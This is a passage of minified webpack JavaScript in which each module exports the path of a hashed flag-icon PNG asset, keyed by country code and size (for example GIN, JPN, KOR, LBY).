strict";e.exports=t.p+"GIN_13x13@2x-ca35190e3e3a1944a70d.png"},59853:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_21x21@2x-1d078cbb8aac3abcd85b.png"},144665:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_32x32@2x-baa9df5aa65d1e504019.png"},897889:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_43x43@2x-bbe5ab85b58dda4f9619.png"},136063:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_64x64@2x-e8e69b0bc44074502d4c.png"},599911:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_86x86@2x-5f195b0a398de33c0780.png"},328544:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_13x13@2x-794e3b01cbbb6e61778f.png"},217654:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_21x21@2x-ba2659f39295ce734a25.png"},29046:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_32x32@2x-9514eb08b23a9c8f1d16.png"},942362:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_43x43@2x-ac0d423751323db716e5.png"},883012:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_64x64@2x-a93149ac1dbaf526b2c6.png"},640236:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_86x86@2x-a3be63e0c69dd1627614.png"},292659:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_13x13@2x-2b352232ee6b67e53407.png"},4813:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_21x21@2x-39eab2a8e3ebf56bd10b.png"},690777:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_32x32@2x-058fbe3b9fc4f163d8e1.png"},851553:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_43x43@2x-e19f0708b347f6ad10c4.png"},657343:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_64x64@2x-dac96ddd5d5406e50669.png"},143015:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_86x86@2x-573a8a407a2117a8a909.png"},754740:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_13x13@2x-ac002f3f0a672785f55e.png"},756170:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_21x21@2x-cabc88ce9e29b59588d6.png"},694410:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_32x32@2x-81f71bf0270bd9df96a8.png"},908638:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_43x43@2x-5b21cc94b77be89095af.png"},530536:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_64x64@2x-7ffa78e48165209f98a9.png"},757552:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_86x86@2x-9fbfc6c4d1a0326bf01a.png"},768905:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_13x13@2x-5c4de3391cd92f472960.png"},339427:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_21x21@2x-eb4a90b3c8725b29eaba.png"},921919:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_32x32@2x-a00a883100251d3426e2.png"},318711:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_43x43@2x-b77945d470a60bb506db.png"},433053:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_64x64@2x-eb2a70f6bcb59ef429c7.png"},79661:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_86x86@2x-b8c3b7f8d18456aa80be.png"},270687:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_13x13@2x-8d4e239680f0ddae1682.png"},300905:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_21x21@2x-27cceab713d86bf67dbb.png"},508149:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_32x32@2x-8e2f98d19aa9af473579.png"},819821:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_43x43@2x-f13ea2eeb9363eef24fc.png"},630475:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_64x64@2x-9d88898bb48cc5b28e39.png"},902691:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_86x86@2x-3f9d17c0b2243776c9ce.png"},115338:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_13x13@2x-80e8df42f99f9fb28bc0.png"},918160:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_21x21@2x-091b48df0577aae5d2fc.png"},96840:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_32x32@2x-1cd572c7b388ca950051.png"},492140:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_43x43@2x-143842f9e412ad7de682.png"},568886:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_64x64@2x-89b9ef4ce89febac7844.png"},556462:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_86x86@2x-3d3b32959c080649817d.png"},528978:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_13x13@2x-248025e0f690dd061505.png"},393272:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_21x21@2x-817cfb3b05d89ad2a7af.png"},632560:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_32x32@2x-5130946c5e649098a0d6.png"},708532:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_43x43@2x-36f44b42499ead8377af.png"},55294:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_64x64@2x-ab854eac6ce0432b8baa.png"},760054:(e,s,t)=>{"use strict";e.exports=t.p+"GRL_86x86@2x-d42e0163dd746f46c655.png"},536547:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_13x13@2x-8ebbacb6ee3b027e9f39.png"},484989:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_21x21@2x-97fe0008572051123e65.png"},855049:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_32x32@2x-d6ff154c23952ce1cbe9.png"},836561:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_43x43@2x-0f412adfd28231f3dcd3.png"},473903:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_64x64@2x-13fdc3c2ed640727c51d.png"},23447:(e,s,t)=>{"use strict";e.exports=t.p+"GTM_86x86@2x-a27c75f5587457820a1e.png"},465823:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_13x13@2x-94b9c6551be31fab94c5.png"},979689:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_21x21@2x-df5f3575ed4f5b9ea983.png"},186933:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_32x32@2x-ea084ac25bc93fa25f7d.png"},498605:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_43x43@2x-f8a7eb1232091cf050fb.png"},825611:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_64x64@2x-f07b263d63da22be426e.png"},97827:(e,s,t)=>{"use strict";e.exports=t.p+"GUF_86x86@2x-3f649d96ea5f5f168506.png"},245190:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_13x13@2x-af165f679d57319ec6a2.png"},994444:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_21x21@2x-bf05c071084ea57e563e.png"},897300:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_32x32@2x-c53e72f0cf6b56beb042.png"},630968:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_43x43@2x-f781c947163bfd6f2b2f.png"},149010:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_64x64@2x-d9122c6f0f360470ac3b.png"},603050:(e,s,t)=>{"use strict";e.exports=t.p+"GUM_86x86@2x-b2ae2591cc3435606465.png"},707746:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_13x13@2x-cc790641e344b50a2467.png"},37320:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_21x21@2x-2b9ba781b2f163c5a16f.png"},294784:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_32x32@2x-34b40da628d120a2e27c.png"},146436:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_43x43@2x-94930b5b85d0678b4c69.png"},195854:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_64x64@2x-2d1c4b2b16ddccd1f96d.png"},868742:(e,s,t)=>{"use strict";e.exports=t.p+"GUY_86x86@2x-78d5ec1331cae4bb469e.png"},141739:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_13x13@2x-57533aefd3ed96a1e901.png"},579589:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_21x21@2x-13afc21d1cfc9897095f.png"},594193:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_32x32@2x-f57f828d937fd1ed0ac9.png"},459033:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_43x43@2x-0d63dd31fd8d3223434d.png"},83127:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_64x64@2x-2e2a89bccb87f566cba8.png"},170687:(e,s,t)=>{"use strict";e.exports=t.p+"HKG_86x86@2x-47d3aa9fe41c0230f7e6.png"},969876:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_13x13@2x-68836bb6d9127da4e832.png"},412266:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_21x21@2x-76257e142360fa1a80ab.png"},384554:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_32x32@2x-a74900b3dcb8b019340e.png"},818686:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_43x43@2x-f1d48518a4dcc329774f.png"},453320:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_64x64@2x-5a614e67b127772ae664.png"},316944:(e,s,t)=>{"use strict";e.exports=t.p+"HMD_86x86@2x-fe98987bb6887ebd76a1.png"},52055:(e,s,t)=>{"use strict";e.exports=t.p+"HND_13x13@2x-57fb16ad03b1e8e24aa2.png"},640737:(e,s,t)=>{"use strict";e.exports=t.p+"HND_21x21@2x-5e74c84069a4b28cfcc0.png"},496877:(e,s,t)=>{"use strict";e.exports=t.p+"HND_32x32@2x-804fe3eea7a3d1b38b07.png"},813413:(e,s,t)=>{"use strict";e.exports=t.p+"HND_43x43@2x-b5891a00abdbc83f5ea1.png"},113667:(e,s,t)=>{"use strict";e.exports=t.p+"HND_64x64@2x-259fcaf0121ad02cbb9e.png"},765243:(e,s,t)=>{"use strict";e.exports=t.p+"HND_86x86@2x-ff939cccce6781cc3d2c.png"},654705:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_13x13@2x-cf5de951cf3d168e49a0.png"},136075:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_21x21@2x-52d738435dcb3994c2bb.png"},615591:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_32x32@2x-109f6c7674901d5d0202.png"},168671:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_43x43@2x-b9ba707bae3b5bc91c26.png"},779525:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_64x64@2x-bcc3f143d71a85bd84e9.png"},609973:(e,s,t)=>{"use strict";e.exports=t.p+"HRV_86x86@2x-fc2e380acf541b878312.png"},562890:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_13x13@2x-fee681dc380469954a0a.png"},539536:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_21x21@2x-36fb5288509c33ad5066.png"},116424:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_32x32@2x-b2e19be4978c82d36a1f.png"},654700:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_43x43@2x-f979266feb2df0554f7e.png"},228918:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_64x64@2x-00265d7b33a1f590208c.png"},617262:(e,s,t)=>{"use strict";e.exports=t.p+"HTI_86x86@2x-f637156ec99b402eca22.png"},11226:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_13x13@2x-47749a56e55857af81ba.png"},549920:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_21x21@2x-38dba31feac518bc3a86.png"},404696:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_32x32@2x-abb211e6a69d87d2f42e.png"},308988:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_43x43@2x-f6304e716f14625b0938.png"},377862:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_64x64@2x-d63b6a04bfbee5f3954a.png"},319742:(e,s,t)=>{"use strict";e.exports=t.p+"HUN_86x86@2x-052f73015fe79002984c.png"},732656:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_13x13@2x-870daa5c5089a39e680b.png"},465094:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_21x21@2x-e30a0a7a76cab32f71e9.png"},889158:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_32x32@2x-7621a60d7a3252a9a8e4.png"},47018:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_43x43@2x-3ef4d9fc054a845cab94.png"},702676:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_64x64@2x-6477746331f4263aaea2.png"},784956:(e,s,t)=>{"use strict";e.exports=t.p+"IDN_86x86@2x-08605bd53382bda6544a.png"},594557:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_13x13@2x-3b75ff7d13afe623f33c.png"},381287:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_21x21@2x-2a5f8e0dcb0b72947636.png"},473811:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_32x32@2x-bcb0af13a6183eeb8ec0.png"},899867:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_43x43@2x-4ad73e49f1ca1218dc86.png"},456481:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_64x64@2x-15c168e068e94de5d795.png"},914081:(e,s,t)=>{"use strict";e.exports=t.p+"IMN_86x86@2x-1af6c312367fe1826229.png"},517892:(e,s,t)=>{"use strict";e.exports=t.p+"IND_13x13@2x-7cf2cefba3e449915cd0.png"},61402:(e,s,t)=>{"use strict";e.exports=t.p+"IND_21x21@2x-b5d036a8511d433339ce.png"},509146:(e,s,t)=>{"use strict";e.exports=t.p+"IND_32x32@2x-ff7f129e031c94a4b6df.png"},174958:(e,s,t)=>{"use strict";e.exports=t.p+"IND_43x43@2x-5c768ca69afd915423bf.png"},370296:(e,s,t)=>{"use strict";e.exports=t.p+"IND_64x64@2x-a22a21b23a547a6aee94.png"},331136:(e,s,t)=>{"use strict";e.exports=t.p+"IND_86x86@2x-a4745a9d8722e51566a8.png"},797309:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_13x13@2x-8fabd7eaff2af83d8e06.png"},202663:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_21x21@2x-3e46b91e309c13500f95.png"},690387:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_32x32@2x-9db63d2583d7b990c75a.png"},805595:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_43x43@2x-0e70e9b4db3490affbab.png"},867297:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_64x64@2x-e87f478126a0d949ced4.png"},664225:(e,s,t)=>{"use strict";e.exports=t.p+"IOT_86x86@2x-6aa626e6dadf608ffd75.png"},968936:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_13x13@2x-a9cf6db16574b7387e72.png"},502174:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_21x21@2x-ac1bbfaf3c626c7220fb.png"},827294:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_32x32@2x-2a5ddb4574fa41b05ec3.png"},679490:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_43x43@2x-9581914eeea78b92a5bc.png"},135148:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_64x64@2x-37ec381e7592657c7477.png"},863604:(e,s,t)=>{"use strict";e.exports=t.p+"IRL_86x86@2x-c60fe29cb39c29834249.png"},77678:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_13x13@2x-60a589e9b58d60603b1c.png"},659060:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_21x21@2x-d76d2a2a27b2af488007.png"},245628:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_32x32@2x-45d36dc7924f87c15378.png"},632448:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_43x43@2x-a5f4230b48a297ee4a4e.png"},820474:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_64x64@2x-ecea296cbdbda8458790.png"},338034:(e,s,t)=>{"use strict";e.exports=t.p+"IRN_86x86@2x-96a6bda59d21ed6a6ad3.png"},197235:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_13x13@2x-1269836d62a7ec760fe2.png"},222541:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_21x21@2x-61b63bd61c579bf67217.png"},307353:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_32x32@2x-c3d70f52db85fc535a5b.png"},60577:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_43x43@2x-c5635d83b75f9ad261cc.png"},782399:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_64x64@2x-e9764564f9d86002fce3.png"},762599:(e,s,t)=>{"use strict";e.exports=t.p+"IRQ_86x86@2x-8071d6b942ac0d2c2c1a.png"},369313:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_13x13@2x-d4a703e44573f8cd01db.png"},42171:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_21x21@2x-f4375591b90525681aa4.png"},791575:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_32x32@2x-67439a94b734a11738de.png"},211983:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_43x43@2x-6449646fef44b961cfb2.png"},444789:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_64x64@2x-8f36059fd2a45084c8c1.png"},700581:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_86x86@2x-cca3523473b47d921acf.png"},140191:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_13x13@2x-3b7b5716879e2effd4f6.png"},557737:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_21x21@2x-535dabb57f3e9b7e7928.png"},341301:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_32x32@2x-a578d8f7a5e6af902ebb.png"},618093:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_43x43@2x-ac8b7fd46edf1ffe310c.png"},245835:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_64x64@2x-fe75802aa486e849ed4e.png"},585123:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_86x86@2x-986efe84f8c1e47f6cd0.png"},4297:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_13x13@2x-a5a05945e89cc4977ad9.png"},91171:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_21x21@2x-0a9bb8a0725758c16b05.png"},157311:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_32x32@2x-cadf318ba925ce0fee77.png"},70455:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_43x43@2x-2e0b16f487e37f331559.png"},184797:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_64x64@2x-3de5a10489c1b75930ae.png"},315053:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_86x86@2x-4ed188ab8c7a49c919df.png"},3873:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_13x13@2x-0d55913c144f129d1a40.png"},964027:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_21x21@2x-1a7e02c1a7e0760e2e42.png"},696407:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_32x32@2x-5f9137366b5749b3e2a9.png"},989519:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_43x43@2x-73efab95e4ba8dcfddbe.png"},697269:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_64x64@2x-3ea8fd485c5a0fcd3a1f.png"},435237:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_86x86@2x-99fccc50f86a5e513284.png"},155081:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_13x13@2x-95b64a04f87175df0dac.png"},725603:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_21x21@2x-77360a5bf240f7e672b7.png"},791743:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_32x32@2x-1c14bd818d26b2006b05.png"},704887:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_43x43@2x-b316aa1e485b37389840.png"},819229:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_64x64@2x-c19afbe1f4fc4146e403.png"},949485:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_86x86@2x-1d7e3b7f4daa58353104.png"},42310:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_13x13@2x-b7d3548dc4000123b1c7.png"},791564:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_21x21@2x-169fcfda06cc32e1a1a6.png"},178068:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_32x32@2x-c5fd74f5272a272988e4.png"},428088:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_43x43@2x-524b66351fbcac6616f9.png"},946130:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_64x64@2x-7102989208eb5c7fa55e.png"},400170:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_86x86@2x-bde049974efbddf1e962.png"},877665:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_13x13@2x-437244152c9e3de1f3bb.png"},550523:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_21x21@2x-f83d7e4b778e2c5f70f9.png"},299927:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_32x32@2x-987cb8b48b0300aeef0a.png"},720335:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_43x43@2x-9d7ad0166a45a48f7648.png"},953141:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_64x64@2x-97ac967f9710fa8b7033.png"},208933:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_86x86@2x-e52e98981ad3c242a918.png"},129915:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_13x13@2x-3cc4d524f72e42a8d8bb.png"},984405:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_21x21@2x-30ea2e854b3124d163f6.png"},448673:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_32x32@2x-0deb40f4a223d12c3465.png"},629737:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_43x43@2x-12410ba710d9f2f77501.png"},106183:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_64x64@2x-b58bcbee3289e5b7b85b.png"},229263:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_86x86@2x-b5441a4a610aa22f5a20.png"},632627:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_13x13@2x-1fdc3541facd0fd97b3d.png"},344781:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_21x21@2x-c0d3fa5507006c09a49a.png"},30745:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_32x32@2x-f4c250f2af6b2e220524.png"},191521:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_43x43@2x-59d0c45dcf5ba80124a7.png"},997311:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_64x64@2x-e81429994e66641396c4.png"},482983:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_86x86@2x-fe53905d10becb8caa2b.png"},527293:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_13x13@2x-2e5866920b4a6ac38387.png"},932647:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_21x21@2x-232156afeb7a60522ca9.png"},420371:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_32x32@2x-d59610abe37a17da8cd5.png"},535579:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_43x43@2x-dff73a932fb22e6871d6.png"},597281:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_64x64@2x-cc8744e85391c99533e2.png"},394209:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_86x86@2x-bd131a26a587f2995133.png"},120211:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_13x13@2x-e48c727ab6bfd3f1761d.png"},918893:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_21x21@2x-8da933feb110bb175c28.png"},516345:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_32x32@2x-caebfa23f207bcef6f90.png"},580097:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_43x43@2x-0ab3db47b7693e0f68e3.png"},162847:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_64x64@2x-8ee47fe30e88b051847b.png"},800455:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_86x86@2x-3eeb43ebc2c3de9b97e0.png"},751851:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_13x13@2x-7662d77256255cf73ec0.png"},570245:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_21x21@2x-68537a08d2abcff62cb3.png"},975249:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_32x32@2x-f813d17c1d9d92eaf757.png"},857241:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_43x43@2x-7ff68abfa8caedd481d7.png"},73783:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_64x64@2x-8419587182e248d7590c.png"},207743:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_86x86@2x-55f3213768924ca473c9.png"},142061:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_13x13@2x-eaa7f970bce6c62fa49d.png"},351703:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_21x21@2x-3389a59f3311d6a03a92.png"},362819:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_32x32@2x-15f0a25ab5129b5ca339.png"},526923:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_43x43@2x-5cd7711bb38d15ddabe1.png"},291089:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_64x64@2x-9866c62f3d5c1438badb.png"},88017:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_86x86@2x-c9ad9c055b8ef7ff789c.png"},731117:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_13x13@2x-08dd0cf7fdabf51e029c.png"},940759:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_21x21@2x-6d1b159a0a1c020b2a10.png"},435523:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_32x32@2x-b1c7f7db565e5bba675f.png"},115979:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_43x43@2x-6625ee4fb124c79c1c50.png"},363793:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_64x64@2x-0e048f35e37f3721fa14.png"},677073:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_86x86@2x-54d4cff9b14a19a38ae4.png"},22275:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_13x13@2x-61ba79b3dcab0f5e413c.png"},69277:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_21x21@2x-1ce22f9232b8d8a7c9b8.png"},921641:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_32x32@2x-edf7cd5dd0470cb504c0.png"},488305:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_43x43@2x-3cccb194ac3f6ee5d90e.png"},25487:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_64x64@2x-acd9ad57cb0ce291dcb0.png"},744759:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_86x86@2x-ed21f418d8e3bb93386f.png"},350545:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_13x13@2x-d6d2d4912c9b84f76764.png"},706539:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_21x21@2x-e4f31aa2b285c6434495.png"},626951:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_32x32@2x-e6cff654cb4d77a33090.png"},416063:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_43x43@2x-3584f574b601b6f360f6.png"},612069:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_64x64@2x-fd003c504383d547433b.png"},991893:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_86x86@2x-1e21ef9ccf7ecd6d25d7.png"},11293:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_13x13@2x-761a583e76ce613483e6.png"},906631:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_21x21@2x-8195f095958110ac994b.png"},239091:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_32x32@2x-766287b0efd8ec1b3af4.png"},274491:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_43x43@2x-7536563e0018966e97a4.png"},115841:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_64x64@2x-80caa736e1063e760481.png"},912769:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_86x86@2x-db8959804dba15a9251b.png"},285825:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_13x13@2x-9915eb80dc0243b6773e.png"},901019:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_21x21@2x-67bfcbf222903936b7d5.png"},107191:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_32x32@2x-7cd7fdca91115888869f.png"},527599:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_43x43@2x-f6b8cbac3ac8088d3deb.png"},62101:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_64x64@2x-df436405ea3997bf1af0.png"},89349:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_86x86@2x-977265e4c7c6355ec7dc.png"},52948:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_13x13@2x-f6d2f2643e6d8137ae5f.png"},399786:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_21x21@2x-91d64b537e05154c3d67.png"},467626:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_32x32@2x-89f1f5d4590ffadf4900.png"},139134:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_43x43@2x-3766488b14a1f49531cb.png"},155848:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_64x64@2x-7d42e4bdea9a5b12aaec.png"},621264:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_86x86@2x-0c6f6e361ed8a8c5531a.png"},696769:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_13x13@2x-70f1b21e6a7ecc5ff209.png"},311963:(e,s,t)=>{"use 